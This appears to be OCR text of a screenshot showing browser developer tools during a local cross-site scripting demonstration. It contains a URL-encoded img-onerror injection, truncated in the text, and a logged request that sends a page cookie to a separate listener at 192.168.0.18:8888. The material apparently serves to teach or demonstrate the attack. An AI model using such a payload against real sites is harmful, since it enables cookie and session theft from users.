 XSS Example
127.0.0.1:5500/vulnerability/example2.html?name=<img%20src%3D"does-not-exist"%20onerror%3D"var%20img%20%3D%20document.create...
S
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 2
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms
Name
Headers Payload Preview Response Initiator Timing
example2.html?name=%3Cim...
does-not-exist
ws
cookie?data=exampleCookie=...
General
Request URL: http://192.168.0.18:8888/cookie?data=exampleCookie=Hello,%20Cookie!
Referrer Policy: strict-origin-when-cross-origin
Response Headers
Request Headers
Provisional headers are shown. Learn more
Referer: http://127.0.0.1:5500/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
4 requests 463 B transferred
Console
top Filter Default levels No Issues
Type here to search
23°C Haze ENG
16:39
09-01-2024